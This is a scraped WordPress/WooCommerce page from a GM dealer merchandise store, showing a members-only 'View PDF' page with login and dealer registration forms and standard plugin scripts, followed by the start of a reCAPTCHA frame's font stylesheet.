	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10364"><a href="https://ralphwhiteinc.com/product-category/chevy-racing/">Chevy Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10367"><a href="https://ralphwhiteinc.com/product-category/heritage/">Heritage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-193526"><a href="https://ralphwhiteinc.com/product-category/gmc/">GMC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198287"><a href="https://ralphwhiteinc.com/product-category/clearance/">Clearance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198337"><a href="https://ralphwhiteinc.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5196"><a href="https://ralphwhiteinc.com/contact-us/">Contact Us</a></li>
<li id="loginout-link" class="menu-item menu-type-link"><a href="https://ralphwhiteinc.com/index.php" title="Login">Login</a></li><li class="menu-item wpmenucartli wpmenucart-display-right menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></div>
</div>


                            
<div id="main-content" class="main-content">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
				<div class="row">

	<hr class="desktop-12 tablet-6 mobile-3">
	<h1 class="desktop-10 tablet-4 mobile-3">View PDF</h1></header><!-- .entry-header --><div class="desktop-2 tablet-2 mobile-3 gren skew"><a href="https://ralphwhiteinc.com/shop" class="skewRemove">Visit Shop</a></div>
<hr class="desktop-12 tablet-6 mobile-3">
	</div>
	<div class="row page">

		<div id="wpmem_restricted_msg"><p>This content is restricted to site members.  If you are an existing user, please log in.  New users may register below.</p></div><div id="wpmem_login"><a id="login"></a><form action="https://ralphwhiteinc.com/view-pdf-2/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="fa4325c184" /><input type="hidden" name="_wp_http_referer" value="/view-pdf-2/" /><fieldset><legend>Existing Users Log In</legend><label for="log">Username or Email</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">Password</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="https://ralphwhiteinc.com/view-pdf-2/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">Remember Me</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="Log In" class="buttons" /></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" action="https://ralphwhiteinc.com/view-pdf-2/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="8a05e73e70" /><input type="hidden" name="_wp_http_referer" value="/view-pdf-2/" /><fieldset><legend>New User Registration</legend><label for="username" class="text">Choose a Username<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="user_email" class="text">Email<span class="req">*</span></label><div class="div_text"><input name="user_email" type="text" id="user_email" value="" class="textbox" required  /></div><label for="first_name" class="text">First Name<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="last_name" class="text">Last Name<span class="req">*</span></label><div class="div_text"><input name="last_name" type="text" id="last_name" value="" class="textbox" required  /></div><label for="dealer_name" class="text">Dealer Name<span class="req">*</span></label><div class="div_text"><input name="dealer_name" type="text" id="dealer_name" value="" class="textbox" required  /></div><label for="dealer_code" class="text">Dealer Code</label><div class="div_text"><input name="dealer_code" type="text" id="dealer_code" value="" class="textbox" /></div><label for="addr1" class="text">Street Address 1<span class="req">*</span></label><div class="div_text"><input name="addr1" type="text" id="addr1" value="" class="textbox" required  /></div><label for="addr2" class="text">Street Address 2</label><div class="div_text"><input name="addr2" type="text" id="addr2" value="" class="textbox" /></div><label for="city" class="text">City<span class="req">*</span></label><div class="div_text"><input name="city" type="text" id="city" value="" class="textbox" required  /></div><label for="thestate" class="text">State<span class="req">*</span></label><div class="div_text"><input name="thestate" type="text" id="thestate" value="" class="textbox" required  /></div><label for="zip" class="text">Zip<span class="req">*</span></label><div class="div_text"><input name="zip" type="text" id="zip" value="" class="textbox" required  /></div><label for="country" class="text">Country<span class="req">*</span></label><div class="div_text"><input name="country" type="text" id="country" value="" class="textbox" required  /></div><label for="phone1" class="text">Telephone Number<span class="req">*</span></label><div class="div_text"><input name="phone1" type="text" id="phone1" value="" class="textbox" required  /></div><label for="dealer_fax_number" class="text">Fax Number</label><div class="div_text"><input name="dealer_fax_number" type="text" id="dealer_fax_number" value="" class="textbox" /></div><label for="password" class="text">Password<span class="req">*</span></label><div class="div_text"><input name="password" type="password" id="password" class="textbox" required  /></div><label for="confirm_password" class="text">Confirm Password<span class="req">*</span></label><div class="div_text"><input name="confirm_password" type="password" id="confirm_password" class="textbox" required  /></div><script src="https://www.google.com/recaptcha/api.js?render=6LfPRIQfAAAAAMEd2-D0Kw2-gX4m-Jfkj_l0dif5"></script><script>grecaptcha.ready(function () {grecaptcha.execute('6LfPRIQfAAAAAMEd2-D0Kw2-gX4m-Jfkj_l0dif5', { action: 'contact' }).then(function (token) {var recaptchaResponse = document.getElementById('recaptchaResponse');recaptchaResponse.value = token;});});</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="https://ralphwhiteinc.com/view-pdf-2/" /><div class="button_div"><input name="submit" type="submit" value="Register" class="buttons" /></div><div class="req-text"><span class="req">*</span>Required field</div></fieldset></form></div>
	</div>

                            		</div><!-- #content -->
	</div><!-- #primary -->
</div><!-- #main-content -->

<div id="secondary">
	
	
	</div><!-- #secondary -->

</div>


<!--<div class="row">

    <div class="desktop-12 tablet-6 mobile-3" id="mail">

        <div class="desktop-4 tablet-2 mobile-3">

            <h3>Newsletter</h3>

            <p>Be among the first to receive advance notice of special sales, promotions and new product updates.</p>

        </div>

		

		<script type="text/javascript">

//<![CDATA[

if (typeof newsletter_check !== "function") {

window.newsletter_check = function (f) {

    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;

    if (!re.test(f.elements["ne"].value)) {

        alert("The email is not correct");

        return false;

    }

    if (f.elements["ny"] && !f.elements["ny"].checked) {

        alert("You must accept the privacy statement");

        return false;

    }

    return true;

}

}

//]]>

</script>





<form method="post" action="https://ralphwhiteinc.com/wp-content/plugins/newsletter/do/subscribe.php" onSubmit="return newsletter_check(this)" class="desktop-8 tablet-4 mobile-3" id="subs">

       <input class="newsletter-email subs-field" type="email" name="ne" size="30" required>



  <input class="newsletter-submit subs subs-submit" type="submit" value=""/>

        

           

        </form>

    </div>

</div>-->

<!-------------------------------------------------------------------------------------------------------------------------------->

<div class="row footer">

	<hr class="desktop-12 tablet-6 mobile-3" />

    <div class="desktop-12 tablet-6 mobile-3" id="links">

        <div class="desktop-3 tablet-fourth mobile-3 store-menu">

            <h3>Store</h3>

			

			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10396"><a href="https://ralphwhiteinc.com/">Home</a></li>
<li id="menu-item-10391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10391"><a href="https://ralphwhiteinc.com/register/">Register</a></li>
<li id="menu-item-10394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10394"><a href="https://ralphwhiteinc.com/new-products/">New products</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://ralphwhiteinc.com/contact-us/">Contact Us</a></li>
</ul></div>
            <!--<a href="#">Specials</a>  

            <a href="#">Advanced Search</a>

            <a href="#">Reviews</a>

            <a href="#">Create an Account</a>

            <a href="#">Log In</a>-->

        </div>

        <!--<div class="desktop-3 tablet-fourth mobile-3" style="margin-left:0">

            <h3>Quick links</h3>

			<div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-5204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5204"><a href="https://ralphwhiteinc.com/">Home</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5206"><a href="https://ralphwhiteinc.com/privacy-notice/">Privacy Notice</a></li>
<li id="menu-item-5205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://ralphwhiteinc.com/conditions-of-use/">Conditions of Use</a></li>
</ul></div>
          <!--  <a href="#">Home</a>  

            <a href="#">Privacy Notice</a>

            <a href="#">Conditions of Use</a>--/>

        </div>-->

        <div class="desktop-3 tablet-fourth mobile-3 dealer">

            <h3>Our Dealer</h3>

            <p id="gm">GM Dealer CO-OP<br />Reimbursement </p>

        </div>

        <div class="desktop-3 tablet-fourth mobile-3" style="margin-left:40px">

            <h3>Available payments</h3>

            <span><img src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/images/pay1.jpg" /></span>

            <span><img src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/images/pay2.jpg" /></span>

            <span><img src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/images/pay3.jpg" /></span>

            <span><img src="https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/images/pay4.jpg" /></span>

        </div>

    </div>

	<hr class="desktop-12 tablet-6 mobile-3" />

</div>

<!-------------------------------------------------------------------------------------------------------------------------------->

<footer class="row">

    <p class="desktop-8 tablet-4 mobile-3">Copyright Ralph White Merchandising, Inc. 2014 All rights reserved.</p>

    <p class="desktop-4 tablet-2 mobile-3 rAlign">Houston Web Design by Nuesion.com</p>

</footer>

<!-------------------------------------------------------------------------------------------------------------------------------->

</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ralphwhiteinc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js' id='alg-wc-custom-payment-gateways-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ralphwhiteinc.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_274819411b8d2afa49273372664534d7","fragment_name":"wc_fragments_274819411b8d2afa49273372664534d7","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/plugins/woocommerce-pip/js/woocommerce-pip-client.js' id='woocommerce-pip-client-js-js'></script>
<script type='text/javascript' src='https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/js/functions.js' id='twentyfourteen-script-js'></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPRIQfAAAAAMEd2-D0Kw2-gX4m-Jfkj_l0dif5&co=aHR0cHM6Ly9yYWxwaHdoaXRlaW5jLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sgulhlleuwc3
body_size: 48616
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
